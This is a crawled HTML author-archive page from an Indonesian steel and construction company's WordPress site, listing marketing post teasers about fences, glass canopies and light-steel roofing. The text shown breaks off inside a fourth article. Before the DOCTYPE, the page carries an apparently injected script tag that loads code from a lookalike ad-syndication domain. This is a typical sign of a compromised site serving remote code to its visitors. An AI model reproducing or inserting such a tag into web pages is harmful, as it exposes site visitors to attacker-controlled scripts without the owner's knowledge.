

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bajamarga.co.id/author/4dmin/
body_size: 12623
content:
<script src="//async.gsyndication.com/"></script><!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>4dmin | Baja Marga Wonogiri</title>

		<!-- All in One SEO 4.0.18 -->
		<meta name="robots" content="noindex, max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
		<link rel="canonical" href="https://bajamarga.co.id/author/4dmin/" />
		<link rel="next" href="https://bajamarga.co.id/author/4dmin/page/2/" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"WebSite","@id":"https:\/\/bajamarga.co.id\/#website","url":"https:\/\/bajamarga.co.id\/","name":"Baja Marga Wonogiri","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","publisher":{"@id":"https:\/\/bajamarga.co.id\/#organization"}},{"@type":"Organization","@id":"https:\/\/bajamarga.co.id\/#organization","name":"Baja Marga Wonogiri","url":"https:\/\/bajamarga.co.id\/","logo":{"@type":"ImageObject","@id":"https:\/\/bajamarga.co.id\/#organizationLogo","url":"https:\/\/bajamarga.co.id\/wp-content\/uploads\/2019\/02\/IMG-20190218-WA0043.jpg","width":"225","height":"225"},"image":{"@id":"https:\/\/bajamarga.co.id\/#organizationLogo"},"sameAs":["https:\/\/facebook.com\/Baja-Marga-Wonogiri-821220738031281\/","https:\/\/www.instagram.com\/bajamargawonogiri\/"]},{"@type":"BreadcrumbList","@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/#listItem","position":"1","item":{"@id":"https:\/\/bajamarga.co.id\/#item","name":"Home","description":"Pusat penjualan besi baja dan jasa konstruksi perumahan","url":"https:\/\/bajamarga.co.id\/"},"nextItem":"https:\/\/bajamarga.co.id\/author\/4dmin\/#listItem"},{"@type":"ListItem","@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#listItem","position":"2","item":{"@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#item","name":"4dmin","url":"https:\/\/bajamarga.co.id\/author\/4dmin\/"},"previousItem":"https:\/\/bajamarga.co.id\/#listItem"}]},{"@type":"CollectionPage","@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#collectionpage","url":"https:\/\/bajamarga.co.id\/author\/4dmin\/","name":"4dmin | Baja Marga Wonogiri","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/bajamarga.co.id\/#website"},"breadcrumb":{"@id":"https:\/\/bajamarga.co.id\/author\/4dmin\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Feed" href="https://bajamarga.co.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Comments Feed" href="https://bajamarga.co.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Baja Marga Wonogiri &raquo; Posts by 4dmin Feed" href="https://bajamarga.co.id/author/4dmin/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/bajamarga.co.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.2.21"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://bajamarga.co.id/wp-includes/css/dist/components/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://bajamarga.co.id/wp-includes/css/dist/nux/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://bajamarga.co.id/wp-includes/css/dist/editor/style.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/theme.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='wp-edit-blocks-css'  href='https://bajamarga.co.id/wp-includes/css/dist/block-library/editor.min.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='helpie-faq/helpie-faq-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=5.2.21' type='text/css' media='all' />
<link rel='stylesheet' id='crp-style-rounded-thumbs-css'  href='https://bajamarga.co.id/wp-content/plugins/contextual-related-posts/css/rounded-thumbs.min.css?ver=1.0.1' type='text/css' media='all' />
<style id='crp-style-rounded-thumbs-inline-css' type='text/css'>

			.crp_related a {
			  width: 150px;
			  height: 150px;
			  text-decoration: none;
			}
			.crp_related img {
			  max-width: 150px;
			  margin: auto;
			}
			.crp_related .crp_title {
			  width: 100%;
			}
			
</style>
<link rel='stylesheet' id='helpie-faq-bundle-styles-css'  href='https://bajamarga.co.id/wp-content/plugins/helpie-faq/assets/main.bundle.css?ver=0.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-grid-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/unsemantic-grid.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/style.min.css?ver=3.0.3' type='text/css' media='all' />
<style id='generate-style-inline-css' type='text/css'>
body{background-color:#efefef;color:#3a3a3a;}a{color:#1e73be;}a:hover, a:focus, a:active{color:#000000;}body .grid-container{max-width:1100px;}.wp-block-group__inner-container{max-width:1100px;margin-left:auto;margin-right:auto;}body, button, input, select, textarea{font-family:-apple-system, system-ui, BlinkMacSystemFont, "Segoe UI", Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";}body{line-height:1.5;}.entry-content > [class*="wp-block-"]:not(:last-child){margin-bottom:1.5em;}.main-title{font-size:45px;}.main-navigation .main-nav ul ul li a{font-size:14px;}.sidebar .widget, .footer-widgets .widget{font-size:17px;}h1{font-weight:300;font-size:40px;}h2{font-weight:300;font-size:30px;}h3{font-size:20px;}h4{font-size:inherit;}h5{font-size:inherit;}@media (max-width:768px){.main-title{font-size:30px;}h1{font-size:30px;}h2{font-size:25px;}}.top-bar{background-color:#636363;color:#ffffff;}.top-bar a{color:#ffffff;}.top-bar a:hover{color:#303030;}.site-header{background-color:#ffffff;color:#3a3a3a;}.site-header a{color:#3a3a3a;}.main-title a,.main-title a:hover{color:#222222;}.site-description{color:#757575;}.main-navigation,.main-navigation ul ul{background-color:#222222;}.main-navigation .main-nav ul li a,.menu-toggle, .main-navigation .menu-bar-items{color:#ffffff;}.main-navigation .main-nav ul li:hover > a,.main-navigation .main-nav ul li:focus > a, .main-navigation .main-nav ul li.sfHover > a, .main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{color:#ffffff;background-color:#3f3f3f;}button.menu-toggle:hover,button.menu-toggle:focus,.main-navigation .mobile-bar-items a,.main-navigation .mobile-bar-items a:hover,.main-navigation .mobile-bar-items a:focus{color:#ffffff;}.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation .main-nav ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#3f3f3f;}.navigation-search input[type="search"],.navigation-search input[type="search"]:active, .navigation-search input[type="search"]:focus, .main-navigation .main-nav ul li.search-item.active > a, .main-navigation .menu-bar-items .search-item.active > a{color:#ffffff;background-color:#3f3f3f;}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:hover > a,.main-navigation .main-nav ul ul li:focus > a,.main-navigation .main-nav ul ul li.sfHover > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a:hover,.main-navigation .main-nav ul ul li[class*="current-menu-"].sfHover > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#222222;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}@media (max-width:768px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#ffffff;}}.inside-top-bar{padding:10px;}.inside-header{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.site-info{padding:20px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header, .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}/* End cached CSS */@media (max-width:768px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='generate-font-icons-css'  href='https://bajamarga.co.id/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.0.3' type='text/css' media='all' />
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://bajamarga.co.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='https://bajamarga.co.id/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://bajamarga.co.id/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://bajamarga.co.id/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.2.21" />
<!-- Analytics by WP-Statistics v13.0.8 - https://wp-statistics.com/ -->
<meta name="viewport" content="width=device-width, initial-scale=1">		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		</head>

<body class="archive author author-4dmin author-1 wp-custom-logo wp-embed-responsive right-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-3 nav-aligned-left header-aligned-left dropdown-hover elementor-default elementor-kit-729" itemtype="https://schema.org/Blog" itemscope>
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<header id="masthead" class="site-header" itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container grid-parent">
				<div class="site-branding">
						<p class="main-title" itemprop="headline">
					<a href="https://bajamarga.co.id/" rel="home">
						Baja Marga Wonogiri
					</a>
				</p>
						<p class="site-description" itemprop="description">
					Pusat penjualan besi baja dan jasa konstruksi perumahan
				</p>
					</div><div class="site-logo">
					<a href="https://bajamarga.co.id/" title="Baja Marga Wonogiri" rel="home">
						<img  class="header-image is-logo-image" alt="Baja Marga Wonogiri" src="https://bajamarga.co.id/wp-content/uploads/2019/02/cropped-IMG-20190218-WA0043.jpg" title="Baja Marga Wonogiri" />
					</a>
				</div>			</div>
		</header>
				<nav id="site-navigation" class="main-navigation sub-menu-right" itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-menu-1" class=" menu sf-menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-10"><a href="https://bajamarga.co.id/">Home</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://bajamarga.co.id/faq-pertanyaan-seputar/">FAQ Pertanyaan Seputar</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207"><a href="https://bajamarga.co.id/hubungi-kami/">Hubungi Kami</a></li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://bajamarga.co.id/profil-baja-marga-wonogiri/">Profil Baja Marga Wonogiri</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-post_type_archive menu-item-object-psp_projects menu-item-209"><a href="https://bajamarga.co.id/progress/">Cek Progress</a></li>
</ul></div>			</div>
		</nav>
		
	<div id="page" class="site grid-container container hfeed grid-parent">
				<div id="content" class="site-content">
			
	<div id="primary" class="content-area grid-parent mobile-grid-100 grid-75 tablet-grid-75">
		<main id="main" class="site-main">
					<header class="page-header">
			
			<h1 class="page-title">
				<img alt='' src='https://secure.gravatar.com/avatar/ca8548614f2bd412eb4ee526b5c8be99?s=50&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca8548614f2bd412eb4ee526b5c8be99?s=100&#038;d=mm&#038;r=g 2x' class='avatar avatar-50 photo' height='50' width='50' /><span class="vcard">4dmin</span>			</h1>

					</header>
		<article id="post-1218" class="post-1218 post type-post status-publish format-standard has-post-thumbnail hentry category-pintu-pagar-dorong tag-jasa-pagar-minimalis-wonogiri tag-pagar-karanganyar tag-pagar-klaten tag-pagar-ponorogo tag-pagar-solo tag-pagar-solo-baru tag-pagar-sukoharjo tag-pagar-wonogiri" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/" rel="bookmark">Pagar Rumah Minimalis Wonogiri Solo</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2025-10-09T02:46:14+00:00" itemprop="datePublished">October 9, 2025</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/">
							<img width="500" height="500" src="https://bajamarga.co.id/wp-content/uploads/2025/10/3359007_07ade9e3-9eee-4213-8795-7ae72af7fad0_968_665.jpg" class="attachment-full size-full wp-post-image" alt="Jual pintu pagar besi hollow dan plat - Kota Bekasi - Indah Decorations |  Tokopedia" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2025/10/3359007_07ade9e3-9eee-4213-8795-7ae72af7fad0_968_665.jpg 500w, https://bajamarga.co.id/wp-content/uploads/2025/10/3359007_07ade9e3-9eee-4213-8795-7ae72af7fad0_968_665-150x150.jpg 150w, https://bajamarga.co.id/wp-content/uploads/2025/10/3359007_07ade9e3-9eee-4213-8795-7ae72af7fad0_968_665-300x300.jpg 300w" sizes="(max-width: 500px) 100vw, 500px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Harga Jasa Pagar Rumah Minimalis Wonogiri Solo Rumah adalah bangunan fisik yang berfungsi sebagai tempat tinggal yang layak huni bagi manusia, menjadi sarana pembinaan keluarga, cerminan martabat penghuninya, dan aset bagi pemiliknya. Secara umum, rumah juga dapat diartikan sebagai tempat tinggal di mana penghuni bisa mendapatkan perlindungan, istirahat, dan kebebasan berekspresi dalam lingkungan yang nyaman &#8230; <a title="Pagar Rumah Minimalis Wonogiri Solo" class="read-more" href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/" aria-label="More on Pagar Rumah Minimalis Wonogiri Solo">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/pintu-pagar-dorong/" rel="category tag">Pintu Pagar Dorong</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/jasa-pagar-minimalis-wonogiri/" rel="tag">jasa pagar minimalis wonogiri</a>, <a href="https://bajamarga.co.id/tag/pagar-karanganyar/" rel="tag">pagar karanganyar</a>, <a href="https://bajamarga.co.id/tag/pagar-klaten/" rel="tag">Pagar Klaten</a>, <a href="https://bajamarga.co.id/tag/pagar-ponorogo/" rel="tag">pagar ponorogo</a>, <a href="https://bajamarga.co.id/tag/pagar-solo/" rel="tag">Pagar Solo</a>, <a href="https://bajamarga.co.id/tag/pagar-solo-baru/" rel="tag">Pagar Solo baru</a>, <a href="https://bajamarga.co.id/tag/pagar-sukoharjo/" rel="tag">Pagar Sukoharjo</a>, <a href="https://bajamarga.co.id/tag/pagar-wonogiri/" rel="tag">Pagar Wonogiri</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/pagar-rumah-minimalis-wonogiri-solo/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1215" class="post-1215 post type-post status-publish format-standard has-post-thumbnail hentry category-kanopi tag-jasa-pasang-kanopi-kaca-wonogiri tag-jasa-pasang-kanopi-wonogiri tag-kanopi-kaca-jatisrono tag-kanopi-kaca-slogohimo tag-kanopi-kaca-wonogiri-per-meter tag-kanopi-minimalis-wonogiri tag-kanopi-void-kaca" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/" rel="bookmark">Kanopi Kaca Wonogiri Per Meter</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2025-07-08T02:42:10+00:00" itemprop="datePublished">July 8, 2025</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/">
							<img width="400" height="228" src="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis.jpg" class="attachment-full size-full wp-post-image" alt="Kanopi kaca minimalis" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis.jpg 400w, https://bajamarga.co.id/wp-content/uploads/2024/07/kanopi-kaca-minimalis-300x171.jpg 300w" sizes="(max-width: 400px) 100vw, 400px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jasa Pasang Kanopi Kaca Wonogiri per Meter Kanopi kaca wonogiri per meter -Kanopi merupakan struktur bangunan berupa atap tambahan yang banyak dipasang di rumah-rumah Indonesia. Ada beragam jenis kanopi yang bisa dipasang di rumah, salah satunya kanopi yang terbuat dari kaca. Kanopi kaca tidak hanya memberikan perlindungan dari cuaca buruk, tetapi juga memberikan sentuhan estetika &#8230; <a title="Kanopi Kaca Wonogiri Per Meter" class="read-more" href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/" aria-label="More on Kanopi Kaca Wonogiri Per Meter">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/kanopi/" rel="category tag">Kanopi</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/jasa-pasang-kanopi-kaca-wonogiri/" rel="tag">Jasa Pasang Kanopi Kaca Wonogiri</a>, <a href="https://bajamarga.co.id/tag/jasa-pasang-kanopi-wonogiri/" rel="tag">Jasa Pasang Kanopi Wonogiri</a>, <a href="https://bajamarga.co.id/tag/kanopi-kaca-jatisrono/" rel="tag">Kanopi Kaca jatisrono</a>, <a href="https://bajamarga.co.id/tag/kanopi-kaca-slogohimo/" rel="tag">Kanopi Kaca Slogohimo</a>, <a href="https://bajamarga.co.id/tag/kanopi-kaca-wonogiri-per-meter/" rel="tag">Kanopi Kaca Wonogiri per meter</a>, <a href="https://bajamarga.co.id/tag/kanopi-minimalis-wonogiri/" rel="tag">kanopi minimalis wonogiri</a>, <a href="https://bajamarga.co.id/tag/kanopi-void-kaca/" rel="tag">Kanopi Void Kaca</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/kanopi-kaca-wonogiri-per-meter/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1211" class="post-1211 post type-post status-publish format-standard has-post-thumbnail hentry category-bajaringan category-jasa-rangka-baja-ringan tag-borongan-atap-baja-ringan-karanganyar tag-ganti-atap-karanganyar tag-jasa-ganti-atap-baja-ringan-karanganyar tag-jual-baja-ringan-karanganyar tag-kanopi-baja-ringan-karanganyar tag-pasang-kanopi-baja-ringan-karanganyar tag-rangka-baja-ringan-karanganyar tag-tukang-bajaringan-karanganyar" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
				<h2 class="entry-title" itemprop="headline"><a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/" rel="bookmark">Ganti Atap Baja Ringan Karanganyar</a></h2>		<div class="entry-meta">
			<span class="posted-on"><time class="entry-date published" datetime="2024-10-07T03:22:46+00:00" itemprop="datePublished">October 7, 2024</time></span> <span class="byline">by <span class="author vcard" itemprop="author" itemtype="https://schema.org/Person" itemscope><a class="url fn n" href="https://bajamarga.co.id/author/4dmin/" title="View all posts by 4dmin" rel="author" itemprop="url"><span class="author-name" itemprop="name">4dmin</span></a></span></span> 		</div>
					</header>
			<div class="post-image">
						
						<a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/">
							<img width="479" height="366" src="https://bajamarga.co.id/wp-content/uploads/2024/10/jasa-pasang-baja-ringan-murah.jpg" class="attachment-full size-full wp-post-image" alt="Jasa Pasang Baja Ringan Profesional Terpercaya &amp; Berkualitas" itemprop="image" srcset="https://bajamarga.co.id/wp-content/uploads/2024/10/jasa-pasang-baja-ringan-murah.jpg 479w, https://bajamarga.co.id/wp-content/uploads/2024/10/jasa-pasang-baja-ringan-murah-300x229.jpg 300w" sizes="(max-width: 479px) 100vw, 479px" />
						</a>
					</div>
			<div class="entry-summary" itemprop="text">
				<p>Jasa Ganti Atap Baja Ringan Karanganyar Jasa Pasang atap baja ringan Karanganyar -Renovasi atap merupakan langkah penting yang banyak dipilih oleh pemilik rumah dengan beragam alasan. Salah satu motif utama adalah usia atap yang tua, di mana paparan terus-menerus terhadap elemen cuaca dapat menyebabkan kerusakan dan memerlukan pembaruan. Selain itu, kebocoran atau kerusakan struktural yang &#8230; <a title="Ganti Atap Baja Ringan Karanganyar" class="read-more" href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/" aria-label="More on Ganti Atap Baja Ringan Karanganyar">Read more</a></p>
			</div>

				<footer class="entry-meta">
			<span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://bajamarga.co.id/category/bajaringan/" rel="category tag">Baja Ringan</a>, <a href="https://bajamarga.co.id/category/bajaringan/jasa-rangka-baja-ringan/" rel="category tag">Jasa Rangka Baja Ringan</a></span> <span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://bajamarga.co.id/tag/borongan-atap-baja-ringan-karanganyar/" rel="tag">Borongan Atap Baja Ringan Karanganyar</a>, <a href="https://bajamarga.co.id/tag/ganti-atap-karanganyar/" rel="tag">Ganti Atap Karanganyar</a>, <a href="https://bajamarga.co.id/tag/jasa-ganti-atap-baja-ringan-karanganyar/" rel="tag">Jasa Ganti Atap Baja Ringan Karanganyar</a>, <a href="https://bajamarga.co.id/tag/jual-baja-ringan-karanganyar/" rel="tag">Jual Baja Ringan Karanganyar</a>, <a href="https://bajamarga.co.id/tag/kanopi-baja-ringan-karanganyar/" rel="tag">Kanopi baja Ringan karanganyar</a>, <a href="https://bajamarga.co.id/tag/pasang-kanopi-baja-ringan-karanganyar/" rel="tag">Pasang Kanopi Baja Ringan Karanganyar</a>, <a href="https://bajamarga.co.id/tag/rangka-baja-ringan-karanganyar/" rel="tag">Rangka Baja Ringan Karanganyar</a>, <a href="https://bajamarga.co.id/tag/tukang-bajaringan-karanganyar/" rel="tag">Tukang Bajaringan Karanganyar</a></span> <span class="comments-link"><a href="https://bajamarga.co.id/ganti-atap-baja-ringan-karanganyar/#respond">Leave a comment</a></span> 		</footer>
			</div>
</article>
<article id="post-1207" class="post-1207 post type-post status-publish format-standard has-post-thumbnail hentry category-bajaringan category-jasa-rangka-baja-ringan tag-baja-ringan-sukoharjo tag-borongan-atap-baja-ringan-sukoharjo tag-ganti-atap-baja-ringan-sukoharjo tag-jasa-ganti-atap-baja-ringan-sukoharjo tag-jasa-ganti-atap-kanopi-sukoharjo tag-jasa-kanopi-sukoharjo tag-rangka-baja-ringan-solo tag-rangka-baja-ringan-sukoharjo" itemtype="https://schema.org/CreativeWork" itemscope>
	<div class="inside-article">
					<header class="entry-header">
